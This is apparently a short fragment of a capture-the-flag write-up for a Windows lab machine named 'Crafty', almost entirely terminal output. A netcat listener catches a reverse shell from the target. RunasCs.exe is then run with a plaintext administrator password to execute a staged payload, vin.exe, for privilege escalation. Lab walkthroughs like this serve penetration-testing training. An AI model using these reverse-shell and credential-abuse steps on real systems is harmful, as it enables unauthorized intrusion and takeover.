 ┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.136] from (UNKNOWN) [10.10.11.249] 49842
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
crafty\administrator
C:\Windows\system32>
03/26/2024  12:44 AM    <DIR>          .
03/26/2024  12:44 AM    <DIR>          ..
03/26/2024  12:38 AM            45,272 nc64.exe
03/26/2024  12:39 AM            51,712 RunasCs.exe
03/25/2024  10:00 PM                34 user.txt
03/26/2024  12:44 AM            73,802 vin.exe
4 File(s)        170,820 bytes
2 Dir(s)   3,680,690,176 bytes free
c:\Users\svc_minecraft\Desktop>.\RunasCs.exe Administrator s67u84zKq8IXw vin.exe
.\RunasCs.exe Administrator s67u84zKq8IXw vin.exe